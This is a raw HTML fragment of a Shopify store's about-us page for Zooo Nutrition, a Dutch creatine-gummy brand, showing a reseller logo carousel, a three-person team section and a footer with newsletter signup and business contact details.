        <a href="https://shapeshifterzz.nl/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/ShapeShifterzz.nl-samenwerking-www.zooonutrition.com.webp?v=1746640109" alt="Beargymmies te koop bij ShapeShifterzz" loading="lazy">
                            
          
        </a> 
      
        <a href="https://www.realnutritionwholesale.be/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Real-Nutrition-samenwerking-www.zooonutrition.com.webp?v=1746633589" alt="Creatine gummies beargymmies verkooppunt Real Nutrition in België" loading="lazy">
                            
          
        </a> 
      
        <a href="https://befitone.ro/products/creatina-monohidrata-ursuleti-din-jeleu-150-jeleuri-1g-creatina-jeleu" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Be-Fit-Roemenie-samenwerking-www.zooonutrition.com.webp?v=1746632832" alt="" loading="lazy">
                            
          
        </a> 
      
        <a href="https://www.maltasupplementbase.com/shop/creatine/zoo-nutrition-beargymmies-creatine-gummies-30-servings/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/msb-logo-2019.webp?v=1746614829" alt="" loading="lazy">
                            
          
        </a> 
      
      
  
      
      
        <a href="https://strongnhealthy.nl/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Strong-N-Healthy-Purmerend-samenwerking-www.zooonutrition.com.webp?v=1746631436" alt="Creatine Gummies Verkooppunt Strong N Healthy in Purmerend." loading="lazy">
                            
          
        </a> 
      
        <a href="https://www.cfbielefeld.de/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Bielefeld-Crossfit-Duitsland-www.zooonutrition.com.webp?v=1746698310" alt="More then just a gym, creatine gummies te koop bij Crossfit Bielefeld" loading="lazy">
                            
          
        </a> 
      
        <a href="https://shapeshifterzz.nl/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/ShapeShifterzz.nl-samenwerking-www.zooonutrition.com.webp?v=1746640109" alt="Beargymmies te koop bij ShapeShifterzz" loading="lazy">
                            
          
        </a> 
      
        <a href="https://www.realnutritionwholesale.be/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Real-Nutrition-samenwerking-www.zooonutrition.com.webp?v=1746633589" alt="Creatine gummies beargymmies verkooppunt Real Nutrition in België" loading="lazy">
                            
          
        </a> 
      
        <a href="https://befitone.ro/products/creatina-monohidrata-ursuleti-din-jeleu-150-jeleuri-1g-creatina-jeleu" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Be-Fit-Roemenie-samenwerking-www.zooonutrition.com.webp?v=1746632832" alt="" loading="lazy">
                            
          
        </a> 
      
        <a href="https://www.maltasupplementbase.com/shop/creatine/zoo-nutrition-beargymmies-creatine-gummies-30-servings/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/msb-logo-2019.webp?v=1746614829" alt="" loading="lazy">
                            
          
        </a> 
      
      
  
      
      
        <a href="https://strongnhealthy.nl/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Strong-N-Healthy-Purmerend-samenwerking-www.zooonutrition.com.webp?v=1746631436" alt="Creatine Gummies Verkooppunt Strong N Healthy in Purmerend." loading="lazy">
                            
          
        </a> 
      
        <a href="https://www.cfbielefeld.de/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Bielefeld-Crossfit-Duitsland-www.zooonutrition.com.webp?v=1746698310" alt="More then just a gym, creatine gummies te koop bij Crossfit Bielefeld" loading="lazy">
                            
          
        </a> 
      
        <a href="https://shapeshifterzz.nl/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/ShapeShifterzz.nl-samenwerking-www.zooonutrition.com.webp?v=1746640109" alt="Beargymmies te koop bij ShapeShifterzz" loading="lazy">
                            
          
        </a> 
      
        <a href="https://www.realnutritionwholesale.be/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Real-Nutrition-samenwerking-www.zooonutrition.com.webp?v=1746633589" alt="Creatine gummies beargymmies verkooppunt Real Nutrition in België" loading="lazy">
                            
          
        </a> 
      
        <a href="https://befitone.ro/products/creatina-monohidrata-ursuleti-din-jeleu-150-jeleuri-1g-creatina-jeleu" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Be-Fit-Roemenie-samenwerking-www.zooonutrition.com.webp?v=1746632832" alt="" loading="lazy">
                            
          
        </a> 
      
        <a href="https://www.maltasupplementbase.com/shop/creatine/zoo-nutrition-beargymmies-creatine-gummies-30-servings/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/msb-logo-2019.webp?v=1746614829" alt="" loading="lazy">
                            
          
        </a> 
      
      
  
      
      
        <a href="https://strongnhealthy.nl/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Strong-N-Healthy-Purmerend-samenwerking-www.zooonutrition.com.webp?v=1746631436" alt="Creatine Gummies Verkooppunt Strong N Healthy in Purmerend." loading="lazy">
                            
          
        </a> 
      
        <a href="https://www.cfbielefeld.de/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Bielefeld-Crossfit-Duitsland-www.zooonutrition.com.webp?v=1746698310" alt="More then just a gym, creatine gummies te koop bij Crossfit Bielefeld" loading="lazy">
                            
          
        </a> 
      
        <a href="https://shapeshifterzz.nl/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/ShapeShifterzz.nl-samenwerking-www.zooonutrition.com.webp?v=1746640109" alt="Beargymmies te koop bij ShapeShifterzz" loading="lazy">
                            
          
        </a> 
      
        <a href="https://www.realnutritionwholesale.be/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Real-Nutrition-samenwerking-www.zooonutrition.com.webp?v=1746633589" alt="Creatine gummies beargymmies verkooppunt Real Nutrition in België" loading="lazy">
                            
          
        </a> 
      
        <a href="https://befitone.ro/products/creatina-monohidrata-ursuleti-din-jeleu-150-jeleuri-1g-creatina-jeleu" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Be-Fit-Roemenie-samenwerking-www.zooonutrition.com.webp?v=1746632832" alt="" loading="lazy">
                            
          
        </a> 
      
        <a href="https://www.maltasupplementbase.com/shop/creatine/zoo-nutrition-beargymmies-creatine-gummies-30-servings/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/msb-logo-2019.webp?v=1746614829" alt="" loading="lazy">
                            
          
        </a> 
      
      
  

          </div>
        
      </div>
    </div>	  
	</div>
</div>

<script>
  function initScrollingProducts() {
    const bodyElement = document.querySelector('.scrolling-collections-body-template--25903773548884__ss_scrolling_collections_wmrtp9');
    const cardElements = document.querySelectorAll('.scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9');
    const blurEnabled = false;

    const applyBlur = () => {
      if (!blurEnabled) return;
      
      cardElements.forEach(card => {
        let image = card.querySelector('img');
        let svg = card.querySelector('svg');
        if(image) {
          image.style.filter = 'blur(2px)';
        } else if(svg) {
          svg.style.filter = 'blur(2px)';
        }
      });
    };

    const removeBlur = () => {
      if (!blurEnabled) return;
      
      cardElements.forEach(card => {
        let image = card.querySelector('img');
        let svg = card.querySelector('svg');
        if(image) {
          image.style.filter = 'none';
        } else if(svg) {
          svg.style.filter = 'none';
        }
      });
    };

    if (blurEnabled) {
      bodyElement.addEventListener('mouseenter', applyBlur);
      bodyElement.addEventListener('mouseleave', removeBlur);

      cardElements.forEach(card => {
        card.addEventListener('mouseenter', () => {
          let image = card.querySelector('img');
          let svg = card.querySelector('svg');
          if(image) {
            image.style.filter = 'none';
          } else if(svg) {
            svg.style.filter = 'none';
          }
        });

        card.addEventListener('mouseleave', () => {
          if (bodyElement.matches(':hover')) {
            applyBlur(); 
          }
        });
      });
    }
  }

  document.addEventListener('DOMContentLoaded', initScrollingProducts);

  if (Shopify.designMode) {
    document.addEventListener('shopify:section:unload', initScrollingProducts);
    document.addEventListener('shopify:section:load', initScrollingProducts);
  }
</script>



</div><div id="shopify-section-template--25903773548884__ss_about_us_LkKKYg" class="shopify-section">
<style data-shopify>@font-face {
  font-family: "Josefin Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.zooonutrition.com/cdn/fonts/josefin_sans/josefinsans_n4.70f7efd699799949e6d9f99bc20843a2c86a2e0f.woff2") format("woff2"),
       url("//www.zooonutrition.com/cdn/fonts/josefin_sans/josefinsans_n4.35d308a1bdf56e5556bc2ac79702c721e4e2e983.woff") format("woff");
}

  @font-face {
  font-family: "Josefin Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.zooonutrition.com/cdn/fonts/josefin_sans/josefinsans_n4.70f7efd699799949e6d9f99bc20843a2c86a2e0f.woff2") format("woff2"),
       url("//www.zooonutrition.com/cdn/fonts/josefin_sans/josefinsans_n4.35d308a1bdf56e5556bc2ac79702c721e4e2e983.woff") format("woff");
}

  @font-face {
  font-family: "Josefin Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.zooonutrition.com/cdn/fonts/josefin_sans/josefinsans_n4.70f7efd699799949e6d9f99bc20843a2c86a2e0f.woff2") format("woff2"),
       url("//www.zooonutrition.com/cdn/fonts/josefin_sans/josefinsans_n4.35d308a1bdf56e5556bc2ac79702c721e4e2e983.woff") format("woff");
}

  @font-face {
  font-family: "Josefin Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.zooonutrition.com/cdn/fonts/josefin_sans/josefinsans_n4.70f7efd699799949e6d9f99bc20843a2c86a2e0f.woff2") format("woff2"),
       url("//www.zooonutrition.com/cdn/fonts/josefin_sans/josefinsans_n4.35d308a1bdf56e5556bc2ac79702c721e4e2e983.woff") format("woff");
}

  
  .section-template--25903773548884__ss_about_us_LkKKYg {
    border-top: solid #000000 0px;
    border-bottom: solid #000000 0px;
    margin-top: 0px;
    margin-bottom: 0px;
  }
  
  .section-template--25903773548884__ss_about_us_LkKKYg-settings {
    margin: 0 auto;
    padding-top: 27px;
    padding-bottom: 27px;
    padding-left: 1.5rem;
    padding-right: 1.5rem;
  }

  .about-heading-template--25903773548884__ss_about_us_LkKKYg {
    text-align: center;
  }

  .about-heading-template--25903773548884__ss_about_us_LkKKYg * {
    margin: 0;
    font-size: 20px;
    color: #000000;
    line-height: 130%;
    text-transform: unset;
  }

  .about-items-template--25903773548884__ss_about_us_LkKKYg {
    margin-top: 23px;
    display: grid;
    grid-template-columns: repeat(1, 1fr);
    gap: 20px;
  }

  .about-image-template--25903773548884__ss_about_us_LkKKYg {
    position: relative;
    width: 100%;
    max-width: 60%;
    overflow: hidden;
  }

  .about-image-template--25903773548884__ss_about_us_LkKKYg img,
  .about-image-template--25903773548884__ss_about_us_LkKKYg svg {
    display: block;
    width: 100%;
    height: 100%;
    object-fit: cover;
  }

  .about-image-template--25903773548884__ss_about_us_LkKKYg svg {
    background-color: #DDDDDD;
  }

  .about-name-template--25903773548884__ss_about_us_LkKKYg {
    display: block;
    width: 100%;
    margin: 0;
    margin-top: 9px;
    text-align: center;
    font-size: 20px;
    color: #000000;
    line-height: 130%;
    text-transform: unset;
    font-weight: 700;
  }

  .about-job-template--25903773548884__ss_about_us_LkKKYg {
    display: block;
    width: 100%;
    margin: 0;
    margin-top: 9px;
    text-align: center;
    font-size: 16px;
    color: #000000;
    line-height: 130%;
    text-transform: unset;
  }

  .about-description-template--25903773548884__ss_about_us_LkKKYg {
    display: block;
    width: 100%;
    margin: 0;
    margin-top: 9px;
    text-align: center;
    font-size: 18px;
    color: #000000;
    line-height: 130%;
    text-transform: unset;
    font-weight: 700;
  }
  
  @media(min-width: 1024px) {

    .section-template--25903773548884__ss_about_us_LkKKYg {
      margin-top: 0px;
      margin-bottom: 0px;
    }
    
    .section-template--25903773548884__ss_about_us_LkKKYg-settings {
      padding: 0 5rem;
      padding-top: 36px;
      padding-bottom: 36px;
      padding-left: 5rem;
      padding-right: 5rem;
    }

    .about-heading-template--25903773548884__ss_about_us_LkKKYg {
      text-align: center;
    }

    .about-heading-template--25903773548884__ss_about_us_LkKKYg * {
      font-size: 34px;
    }

    .about-items-template--25903773548884__ss_about_us_LkKKYg {
      margin-top: 30px;
      grid-template-columns: repeat(3, 1fr);
      gap: 20px;
    }

    .about-image-template--25903773548884__ss_about_us_LkKKYg {
      max-width: 80%;
    }

    .about-name-template--25903773548884__ss_about_us_LkKKYg {
      margin-top: 12px;
      text-align: center;
      font-size: 24px;
    }

    .about-job-template--25903773548884__ss_about_us_LkKKYg {
      margin-top: 12px;
      text-align: center;
      font-size: 16px;
    }

    .about-description-template--25903773548884__ss_about_us_LkKKYg {
      margin-top: 12px;
      text-align: center;
      font-size: 20px;
    }
  }</style>
  <style>
    .section-template--25903773548884__ss_about_us_LkKKYg-settings {
      max-width: 120rem;
    }
  </style>



  <style>
    .about-heading-template--25903773548884__ss_about_us_LkKKYg * {
      font-family: "Josefin Sans", sans-serif;
      font-weight: 400;
      font-style: normal;
    }
  </style>









  <style>
   .about-image-template--25903773548884__ss_about_us_LkKKYg {
      margin-left: auto;
      margin-right: auto;
    } 
  </style>



  <style>
    @media(min-width: 1024px) {
     .about-image-template--25903773548884__ss_about_us_LkKKYg {
        margin-left: auto !important;
        margin-right: auto !important;
      } 
    }
  </style>



  <style>
    .about-image-template--25903773548884__ss_about_us_LkKKYg {
      aspect-ratio: 9.6/13;
      border-radius: 50%/35%;
    }
  </style>


<div class="section-template--25903773548884__ss_about_us_LkKKYg about-template--25903773548884__ss_about_us_LkKKYg" style="background-color:#ffffff; background-image: ;">
    <div class="section-template--25903773548884__ss_about_us_LkKKYg-settings">

      
        <div class="about-heading-template--25903773548884__ss_about_us_LkKKYg">
          <h2 id="about-heading-curve-template--25903773548884__ss_about_us_LkKKYg">Dit ons super blije & enthousiaste team!</h2>
        </div>
      

      
        <div class="about-items-template--25903773548884__ss_about_us_LkKKYg">
          
            <div class="about-item-template--25903773548884__ss_about_us_LkKKYg">
              
              
                <div class="about-image-template--25903773548884__ss_about_us_LkKKYg">
                  
                    <img src="//www.zooonutrition.com/cdn/shop/files/Damian-Eigenaar-zooonutrition.com.webp?v=1731416960" alt="Eigenaar van Zooo Nutrition" lazy="loading">
                  
                </div>
              
            
              
                <p class="about-name-template--25903773548884__ss_about_us_LkKKYg">Damian Wagenmaker</p>
              

              
                <p class="about-job-template--25903773548884__ss_about_us_LkKKYg">Creatieve Brein & Eigenaar</p>
              

              
                <p class="about-description-template--25903773548884__ss_about_us_LkKKYg">"De snelste manier voor resultaat = met plezier!"</p>
              
              
            </div>
          
            <div class="about-item-template--25903773548884__ss_about_us_LkKKYg">
              
              
                <div class="about-image-template--25903773548884__ss_about_us_LkKKYg">
                  
                    <img src="//www.zooonutrition.com/cdn/shop/files/Richard-Eigenaar-zooonutrition.com.webp?v=1731417074" alt="Foto van Eigenaar van Zooo Nutrition" lazy="loading">
                  
                </div>
              
            
              
                <p class="about-name-template--25903773548884__ss_about_us_LkKKYg">Richard Knijn</p>
              

              
                <p class="about-job-template--25903773548884__ss_about_us_LkKKYg">Computer gek & Mede Eigenaar</p>
              

              
                <p class="about-description-template--25903773548884__ss_about_us_LkKKYg">''Met de juiste focus is niets écht onmogelijk.''</p>
              
              
            </div>
          
            <div class="about-item-template--25903773548884__ss_about_us_LkKKYg">
              
              
                <div class="about-image-template--25903773548884__ss_about_us_LkKKYg">
                  
                    <img src="//www.zooonutrition.com/cdn/shop/files/Valeria-designer-team-zooonutrition.com.webp?v=1731416402" alt="Designer Zooo Nutrition" lazy="loading">
                  
                </div>
              
            
              
                <p class="about-name-template--25903773548884__ss_about_us_LkKKYg">Valeriia</p>
              

              
                <p class="about-job-template--25903773548884__ss_about_us_LkKKYg">Graphic designer</p>
              

              
                <p class="about-description-template--25903773548884__ss_about_us_LkKKYg">"Designing Dreams with Creative Freedom ✨"</p>
              
              
            </div>
          
        </div>
      
      
    </div>
</div>



</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 12.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 9.0rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-background-2"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 500) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--25903773974868__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--25903773974868__footer-padding {
    padding-top: 12px;
    padding-bottom: 6px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--25903773974868__footer-padding {
      padding-top: 16px;
      padding-bottom: 8px;
    }
  }

  .color-scheme-sections--25903773974868__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer
  class="footer color-scheme-sections--25903773974868__footer color-accent-1 gradient section-sections--25903773974868__footer-padding animate-section animate--hidden"
  data-animations=""
  data-type="uoN95gMa1KwpRKi4tKDiP7J69N/NSpSrOF/qvPxGb3BdPmUCxuGMdRXgt+AUvRXFBDGsavrNOrHDezqy4ispSxQpVQrWl+Em/334mGEE0Q4jL9qtZKh/O0ocIVVtKhib8HzXAmckhQOJc0J8ZwimG3IcjDwtHf41ra+o0W1qN3j/u5Qe7rrbECjzELfX5ZkKA4guD/qdAFxZC6bma7hpZkvgzj94RAqyE/GIKC01AKY6NRBFVFX8XkIU4FPpnopHxJwdFgVr1GdGZ+3XaHNknnh3Vqk7dP/WQIEM2LUjGO6BkcH6pvPED5qkUPgAlLZ/n4fmSg/gDtBGf+5Gau96Z+3tSPjqsNuRnfBs7KFAY1qmV1r4IMCObMFucAlsT1ppup12vge0HxtKH+t55aIRvlP2D66pqBqp8w+xsQoSo7eZP59KF3X9cvx/78qPtiwneQifvWaUud9GrSpqy9gb/A=="
><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;"
                
              ><style>
                    .footer-block__heading-24f208fd-0898-43eb-af23-d74f8420ab37 {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-24f208fd-0898-43eb-af23-d74f8420ab37 {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-24f208fd-0898-43eb-af23-d74f8420ab37">Krijg 10% korting op jouw eerste bestelling!</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        
                      </div><form method="post" action="/en-de/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--25903773974868__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--25903773974868__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Ontvang korting!
                          </button>
                        
</form></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-2 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;"
                
              ><style>
                    .footer-block__heading-link_list_rx4QYM {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-link_list_rx4QYM {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-link_list_rx4QYM">Klantenservice</h2><style>
                        .footer-block__details-content-link_list_rx4QYM .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>

                      <nav
                        class="footer-block__details-content footer-block__details-content-link_list_rx4QYM"
                        aria-label="Footer menu"
                      >
                        <ul class="list-unstyled"><li>
                              <a
                                href="/en-de/pages/contact"
                                class="link link--text list-menu__item list-menu__item--link"
                              >
                                Contact
                              </a>
                            </li><li>
                              <a
                                href="/en-de/pages/levertijd-verzendkosten"
                                class="link link--text list-menu__item list-menu__item--link"
                              >
                                Verzendbeleid
                              </a>
                            </li><li>
                              <a
                                href="/en-de/pages/retourvoorwaarden"
                                class="link link--text list-menu__item list-menu__item--link"
                              >
                                Retourvoorwaarden
                              </a>
                            </li><li>
                              <a
                                href="/en-de/pages/faq"
                                class="link link--text list-menu__item list-menu__item--link"
                              >
                                Meest gestelde vragen
                              </a>
                            </li></ul>
                      </nav></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 2;"
                
              ><style>
                    .footer-block__heading-link_list_9qjRmt {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-link_list_9qjRmt {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-link_list_9qjRmt">Zooo Nutrition</h2><style>
                        .footer-block__details-content-link_list_9qjRmt .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>

                      <nav
                        class="footer-block__details-content footer-block__details-content-link_list_9qjRmt"
                        aria-label="Footer menu"
                      >
                        <ul class="list-unstyled"><li>
                              <a
                                href="/en-de/pages/cookiebeleid-zooo-nutrition"
                                class="link link--text list-menu__item list-menu__item--link"
                              >
                                Cookiebeleid Zooo Nutrition
                              </a>
                            </li><li>
                              <a
                                href="/en-de/pages/over-ons"
                                class="link link--text list-menu__item list-menu__item--link list-menu__item--active"
                              >
                                Over ons
                              </a>
                            </li><li>
                              <a
                                href="/en-de/policies/privacy-policy"
                                class="link link--text list-menu__item list-menu__item--link"
                              >
                                Privacy policy
                              </a>
                            </li><li>
                              <a
                                href="/en-de/policies/terms-of-service"
                                class="link link--text list-menu__item list-menu__item--link"
                              >
                                Algemene voorwaarden
                              </a>
                            </li><li>
                              <a
                                href="/en-de/pages/bedrijfsgegevens"
                                class="link link--text list-menu__item list-menu__item--link"
                              >
                                Bedrijfsgegevens
                              </a>
                            </li></ul>
                      </nav></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-2 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 3;"
                
              ><style>
                    .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e">Zakelijke Klanten (B2B)</h2><style>
                        .footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>

                      <nav
                        class="footer-block__details-content footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e"
                        aria-label="Footer menu"
                      >
                        <ul class="list-unstyled"><li>
                              <a
                                href="/en-de/pages/word-verkooppartner-van-beargymmies%C2%AE"
                                class="link link--text list-menu__item list-menu__item--link"
                              >
                                Word Verkooppartner van Beargymmies®
                              </a>
                            </li></ul>
                      </nav></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 4;"
                
              ><style>
                    .footer-block__heading-text_Qcawfh {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-text_Qcawfh {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-text_Qcawfh">Klantenservice</h2><div class="footer-block__details-content rte">
                      <p>Info@zooonutrition.com<br/>+31 683200217 Damian<br/>+31 650803110 Richard<br/><br/><br/></p>
                    </div></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 5;"
                
              ><style>
                    .footer-block__heading-text_jFWcXb {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-text_jFWcXb {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-text_jFWcXb">Bedrijfsgegevens:</h2><div class="footer-block__details-content rte">
                      <p>Zooo Nutrition<br/>KVK: 86752405<br/>BTW-nummer: NL864076630B01<br/><br/>Lelielaan 21, Hoogkarspel, Noord-Holland, 1616 ER, Nederland</p>
                    </div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/zooonutrition" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/zooonutrition/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
